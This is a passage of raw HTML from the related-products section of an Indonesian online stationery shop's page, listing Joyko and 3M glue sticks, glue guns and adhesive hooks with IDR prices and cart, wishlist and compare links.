}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-112&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-112.html">Joyko Glue Stick GS-112 Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="974" data-price-box="product-id-974">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-974"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox974" name="related_products[]" value="974" /><label class="label" for="related-checkbox974"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":974,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"974","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_959" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-w02.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-959"><span class="product-image-wrapper"><!--mf_product_label_comment_959--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w02-sku-jk-glw02_dyi6npykzzo8smbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-W02&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-959 {
    width: 152px;
}
.product-image-container-959 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W02&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-w02.html">Joyko Glue GL-W02 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="959" data-price-box="product-id-959">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-959"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox959" name="related_products[]" value="959" /><label class="label" for="related-checkbox959"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":959,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"959","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.tokostationery.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox47" name="related_products[]" value="47" /><label class="label" for="related-checkbox47"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"47","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_976" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-976"><span class="product-image-wrapper"><!--mf_product_label_comment_976--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-115-sku-jk-gs115_2azhlejiu4iy5olv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-976 {
    width: 152px;
}
.product-image-container-976 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-115&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-115.html">Joyko Glue Stick GS-115 Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="976" data-price-box="product-id-976">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-976"  data-price-amount="5600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox976" name="related_products[]" value="976" /><label class="label" for="related-checkbox976"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":976,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"976","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_961" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gun-gg-850.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-961"><span class="product-image-wrapper"><!--mf_product_label_comment_961--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gun-gg-850-sku-jk-gg850_7qkyxombkbj6lexn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas&#x20;Joyko&#x20;Glue&#x20;Gun&#x20;GG-850&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-961 {
    width: 152px;
}
.product-image-container-961 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-850&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.tokostationery.id/joyko-glue-gun-gg-850.html">Joyko Glue Gun GG-850 Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="961" data-price-box="product-id-961">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-961"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox961" name="related_products[]" value="961" /><label class="label" for="related-checkbox961"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":961,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"961","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.tokostationery.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox49" name="related_products[]" value="49" /><label class="label" for="related-checkbox49"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":49,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"49","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_978" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-25-25-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-978"><span class="product-image-wrapper"><!--mf_product_label_comment_978--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-25&#x20;&#x28;25&#x20;gram&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-978 {
    width: 152px;
}
.product-image-container-978 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-25&#x20;&#x28;25&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-25-25-gram.html">Joyko Glue Stick GS-25 (25 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="978" data-price-box="product-id-978">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-978"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox978" name="related_products[]" value="978" /><label class="label" for="related-checkbox978"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":978,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"978","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_963" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gun-gg-852.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-963"><span class="product-image-wrapper"><!--mf_product_label_comment_963--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas&#x20;Joyko&#x20;Glue&#x20;Gun&#x20;GG-852"/></span></span>  <style>.product-image-container-963 {
    width: 152px;
}
.product-image-container-963 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-852&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.tokostationery.id/joyko-glue-gun-gg-852.html">Joyko Glue Gun GG-852 Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="963" data-price-box="product-id-963">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-963"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox963" name="related_products[]" value="963" /><label class="label" for="related-checkbox963"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":963,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"963","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_947" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-0508.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-947"><span class="product-image-wrapper"><!--mf_product_label_comment_947--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-0508-sku-jk-gl0508.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-0508&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-947 {
    width: 152px;
}
.product-image-container-947 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-0508&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-0508.html">Joyko Glue GL-0508 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="947" data-price-box="product-id-947">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-947"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox947" name="related_products[]" value="947" /><label class="label" for="related-checkbox947"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":947,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"947","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_981" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-109-glitter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-981"><span class="product-image-wrapper"><!--mf_product_label_comment_981--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Glitter&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-981 {
    width: 152px;
}
.product-image-container-981 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Glitter&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil" href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-109-glitter.html">Joyko Glue Stick Refill GSR-109 (Glitter) Isi Lem Tembak Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="981" data-price-box="product-id-981">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-981"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox981" name="related_products[]" value="981" /><label class="label" for="related-checkbox981"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":981,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"981","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.tokostationery.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1754,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1754","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1969" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-color-pen-clp-17-36-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1969"><span class="product-image-wrapper"><!--mf_product_label_comment_1969--><img 